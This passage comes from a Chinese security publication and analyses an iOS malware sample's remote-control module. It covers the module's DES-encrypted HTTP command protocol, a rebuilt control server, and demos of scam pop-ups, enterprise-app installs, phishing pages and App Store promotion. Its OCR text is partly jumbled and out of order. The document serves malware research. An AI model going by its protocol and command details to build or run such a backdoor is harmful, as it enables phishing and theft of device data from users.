\_text:00009C50 ; UIWindow(didFinishLaunchingWithOptions) - (void)Response text:00009C50 ; Attributes: bp-based frame text:00009C50 text:00009C50; void cdecl-[UIWindow(didFinishLaunchingWithOptions) Response](struct UIWindow \*self, SEL) text:00009C50 UIWindow didFinishLaunchingWithOptions Response text:00009C50 ; DATA XREF: objc const:00B6EB1C o text:00009C50 text:00009C50 var B8  $=-0xB8$ text:00009C50 var B4  $=-0xB4$ 

#### 图 2-2-1

Response 方法中根据服务器下发的不同数据,解析成不同的命令执行。

根据我们分析,此样本大致支持 4 种远程命令, 分别是:

讴置 sleep 时长、窗口消息、url scheme、appStore 窗口。

通过 4 种远程命令的单独或组合使用, 可以产生多种攻击方式:

- 比如下载安装企业证书的 App;
- 弹出 AppStore 的应用讲行应用推广;
- 弹出钓鱼页面进一步窃取用户信息;
- 如果用户手机中存在某 url scheme 漏洞, 还可以进行 url scheme 攻击等。

如图 2-2-2:

第 106 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-2-2

其通信协议是基于 http 协议的, 在传输前用 DES 算法加密 http body。通过 Response 方法拿



到服务器下发送的数据后, 调用 Decrypt 方法进行解密, 如图 2-2-3:

图 2-2-3

第107页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
如果解密成功,将解密后的数据转换成 JSON 格式数据, 如图 2-2-4:



图 2-2-4

然后判断服务器端下发的数据,执行不同的操作。设置客户端请求服务端器 sleep 时长的操

作,如图 2-2-5:



图 2-2-5

第 108 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# resbody: {"sleep":"-36000000"} resdata-len: 37 drops.wooyun.org 图 2-2-9

明文信息,如图 2-2-9:

图 2-2-8

resbody: {"sleep":"-36000000"} resdata-len: 32 resdata raw: 41 41 41 41 42 42 42 42 58 98 84 b8 7a 67 e6 1e 58 ef d4 11 f9 c3 a7 a6 b3 b9 99 a3 c6 5c c4 4b

这里有收集客户端信息上传到控制服务器,同样我们返回加密数据给客户端,如图 2-2-8:

图 2-2-7

红色框标记的协议的头部部分,前 4 字节为报文长度,第二个 2 字节为命令长度,最后一个 2 字节为版本信息,紧跟着头部的为 DES 的加密数据。我们在服务端将数据解密后显示为, bodyLendata = 312, cmdLenData = 101, verLenData = 10 reabody: { "country" : "CN", "os": "8.1.2", "type": "iPhone5.2" "app" : " "name" : "irnone5", "idfy" : "A6

"bundle" :

"status" : "Louis "version" : "2.8.3" "language" : "en"

如图 2-2-7:

€

# 恶意行为分析及还原

在逆向了该样本的远程控制代码后,我们还原了其服务端代码,进一步分析其潜在的危害。

首先我们在服务端可以打印出 Request 的数据, 如图 2-2-6 :

"timestamp": "1442834628",

readata raw: 00 00 01 40 00 65 00 0a bf 21 bb b4 54 a4 68 2d 58 3c 59 f1 43 32 c7 66 32 0e d5 ea ff b6 8b fa c e8 73 7c 33 90 2a 06 eb b2 56 91 d3 4b df 47 13 0f 29 a0 e3 f6 db 0d 3e eb 8c 72 6d b4 cd 78 8c 10 c2 48 f9 f5 2 82 d9 14 0b 52 49 c2 42 3c 67 44 e3 9b 7e b7 37 ce 80 3f eb 64 d3 e5 96 d8 65 20 f0 61 f2 fa 57 81 fe a9 54 1 3e ac 70 e1 b5 06 b4 bb b6 3b b6 ad 5a 88 3b 8c ea 6b 35 99 31 c2 03 cb 2d 51 ec 67 aa f5 2e e4 73 cd 9a 43 3!

图 2-2-6

03 ef 51 d7 fe fe 00 88 7e 24 c5 3e cd ff f3 ef 0b c6 0a 8e a8 ac 0d d0 d1 fb 44 81 23 5a f5 35 8e 5e 09, 99, b9

书安 亏联网安全文献 | 第二期

BF"

drops.wooyun.org

客户端根据 App 的运行状态向服务端提供用户信息, 然后控制服务器根据不同的状态返回

```
控制数据,如图 2-2-10:
```


图 2-2-10

恶意行为一:定向在客户端弹(诈骗)消息

该样本先判断服务端下发的数据,如果同时存在 "alertHeader"、"alertBody"、"appID"、

"cancelTitle"、"confirmTitle"、"scheme"字段,则调用 UIAlertView 在宠户竢弹框显示消息

窗口,如图 2-2-11:



图 2-2-11

第110页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

### 消息的标题、内容由服务端控制,如图 2-2-12:



图 2-2-12

客户端启动受感染的 App 后, 会弹出如下页面, 如图 2-2-13:



图 2-2-13

#### 恶意行为二:下载企业证书签名的 **App**

当服务端下发的数据同时包含"configUrl"、"scheme"字段时,客户端会调用 Show()方法。

Show()方法中调用 UIApplication.openURL()方法访问 configUrl, 如图 2-2-14:

第111页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-2-14

通过在服务端配置 configUrl, 达到下载安装企业证书 App 的目的, 如图 2-2-15:



图 2-2-15

客户端启动受感染的 App 后, 目标 App 将被安装(注意, 这里演示的应用为测试应用, 不代

表恶意软件推广该应用),如图 2-2-16 和图 2-2-17:



图 2-2-16

第112页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-2-17

demo 地址: http://v.youku.com/v\_show/id\_XMTM0Mjg0MDc4OA==.html

# 恶意行为三:推送钓鱼页面

通过在服务端配置 configUrl, 达到推送钓鱼页面的目的, 如图 2-2-18:



#### 图 2-2-18

客户端启动受感染的 App 后, 钓鱼页面就会显示, 如图 2-2-19:



图 2-2-19

第113页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

demo 地址: http://v.youku.com/v\_show/id\_XMTM0Mjg0NTM2NA==.html

# 恶意行为四:推广 **AppStore** 中的应用

通过在服务端配置 configUrl, 达到推广 AppStore 中的某些应用的目的, 如图 2-2-20:



图 2-2-21

客户端启动受感染的 App 后, 也会自动启动 AppStore, 并显示目标 App 的下载页面, 如图

2-2-22:

